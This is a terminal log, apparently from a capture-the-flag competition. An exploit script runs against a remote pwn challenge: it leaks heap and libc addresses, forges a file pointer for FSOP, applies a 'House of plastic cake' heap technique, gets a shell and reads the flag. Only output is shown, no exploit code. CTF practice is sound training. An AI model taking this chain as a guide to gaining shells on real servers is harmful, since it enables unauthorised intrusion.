 (base) ┌──(root㉿kali)-[/home/kali/Windows/HackToday/testadalah]
└─# python3 exploit.py REMOTE
[*] '/home/kali/Windows/HackToday/testadalah/a.out_patched'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'.'
Stripped: No
[*] '/home/kali/Windows/HackToday/testadalah/libc.so.6'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
Debuginfo: Yes
[+] Opening connection to 103.174.115.12 on port 7000: Done
[+] Leak heap & libc: Done
[+] Heap leak: 0x601726325000
[+] Heap base address: 0x601726325000
[+] Libc leak: 0x724c48118b60
[+] Libc base address: 0x724c47f08000
[+] Prepare fake fp to FSOP: Done
[+] Clean the bins: Done
[+] House of plastic cake: Done
[*] Switching to interactive mode
$ ls
absen
flag.txt
$ cat flag.txt
hacktoday{beneran_ezi_coy_testadalah_bahasa_inggrisnya_test_is_bang}$